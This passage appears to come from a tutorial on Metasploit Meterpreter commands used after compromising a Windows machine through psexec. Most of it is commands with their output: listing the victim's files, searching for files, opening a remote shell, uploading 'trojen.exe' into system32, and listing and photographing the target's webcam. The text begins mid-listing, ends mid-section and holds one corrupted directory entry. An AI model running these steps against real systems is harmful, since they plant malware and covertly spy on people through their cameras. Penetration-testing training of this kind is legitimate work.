40777/rwxrwxrwx 0 dir 2020-07-20 18:11:09 -0400 Recovery 40777/rwxrwxrwx 0 dir 2020-08-07 04:33:55 -0400 SHARE 40777/rwxrwxrwx 0 dir 2020-07-28 09:08:28 -0400 StorageReports 40777/rwxrwxrwx 4096 dir 2020-07-20 18:10:46 -0400 System Volume Information 40555/r-xr-xr-x 4096 dir 2018-09-15 02:09:26 -0400 Users 40777/rwxrwxrwx 16384 dir 2018-09-15 02:09:26 -0400 Windows 100666/rw-rw-rw- 208 fil 2020-06-30 02:31:44 -0400 debug.txt 724601544/r-xr--r-- 675248625063854063 fif 21406781413-09-27 13:18:56 -0400 pagefile.sys resource (resource.txt)> background [*] Backgrounding session 18... msf5 exploit(windows/smb/psexec) >

kali@kali:~$ cat resource.txt ls background kali@kali:~$
search
It allows us to search for the opposite system.
meterpreter > search -f debug.txt
Found 1 result...
c:\debug.txt (208 bytes)
meterpreter > search -f debug.*
Found 2 results...
c:\debug.txt (208 bytes)
c:\Users\omers.SYSTEMCONF\AppData\Roaming\Microsoft\Windows\Recent\debug.txt.lnk (515 bytes)
meterpreter >


shell
The shell command allows you to enter the other system’s Command Prompt line in Meterpreter.
meterpreter > shell Process 7156 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.1282] (c) 2018 Microsoft Corporation. All rights reserved. C:\>

upload
Allows you to upload a file to the opposite system. The target system’s file notation should be considered. Attention should be paid to inverted quotes.
meterpreter > upload trojen.exe c:\\windows\\system32 [*] uploading : trojen.exe -> c:\windows\system32 [*] uploaded : trojen.exe -> c:\windows\system32\trojen.exe meterpreter >


webcam_list
Lists the webcams available on the target system.
meterpreter > webcam_list 1: Integrated Webcam meterpreter >

webcam_snap
It takes a photo from the target system’s webcam and saves it in .jpeg format to the folder you are in locally.